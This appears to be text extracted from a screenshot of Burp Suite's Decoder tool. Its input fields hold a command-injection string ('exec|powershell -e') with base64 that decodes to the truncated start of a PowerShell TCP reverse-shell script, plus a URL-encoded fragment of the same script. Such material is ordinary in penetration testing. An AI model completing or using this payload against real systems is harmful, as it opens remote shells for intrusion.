 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
exec|powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMA
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
1%42%6c%41%47%34%41%64%41%41%75%41%45%4d%41%62%41%42%76%41%48%4d%41%5a%51%41%6f%41%43%6b%41
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode